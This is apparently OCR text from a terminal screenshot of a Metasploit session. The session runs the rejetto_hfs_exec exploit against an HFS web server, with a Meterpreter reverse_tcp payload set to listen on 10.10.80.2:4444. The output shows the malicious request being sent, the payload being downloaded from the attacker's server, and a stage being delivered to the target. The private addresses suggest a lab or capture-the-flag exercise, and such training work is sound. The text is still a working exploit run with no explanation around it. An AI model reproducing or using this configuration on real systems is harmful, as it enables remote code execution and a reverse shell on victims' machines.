 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.80.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:32